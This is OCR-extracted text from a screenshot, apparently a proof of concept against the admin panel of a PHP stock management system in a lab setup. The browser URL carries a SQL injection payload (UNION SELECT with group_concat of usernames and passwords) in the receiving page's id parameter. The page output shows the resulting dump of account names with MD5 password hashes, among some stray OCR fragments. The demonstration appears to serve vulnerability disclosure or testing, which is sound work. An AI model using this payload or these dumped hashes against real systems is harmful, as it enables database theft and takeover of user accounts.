 Not secure 192.168.211.130/sms/admin/?page=receiving/view_receiving&id=10%27+UNION+SELECT+1,2,3,4,5,6,7,8,9,(select+group_concat(username,0x3a,password)+from+use...
21
rpSu
VP
H
GetEndpoints
Cipher Identifi...
SMS- PHP
Stock Management System - PHP - Admin
Jane Smith
Dashboard
Purchase Order
Receiving
Back Order
Return List
Stocks
Sale List
Received Order Details - PO-0001
FROM P.O. Code Supplier
PO-0001 Supplier 101
FROM B.O. Code
BO-0002
Orders
Qty Unit Item Cost Total
Sub Total 0.00
Discount 5% 6.00
Tax 7% 8.00
Total 4.00
Remarks RECEIVED
admin:0192023a7bbd73250516f069df18b500,jsmith:39ce7e2a8573b41ce73b5ba41617f8f7,cblake:cd74fae0
a3adf459f73bbf187607ccea,john:dc647eb65e6711e155375218212b3964,jane:dc647eb65e6711e155375218
212b3964
Print Edit Back To List
Copyright © 2025. All rights reserved. SMS- PHP (by: oretnom23 ) v1.0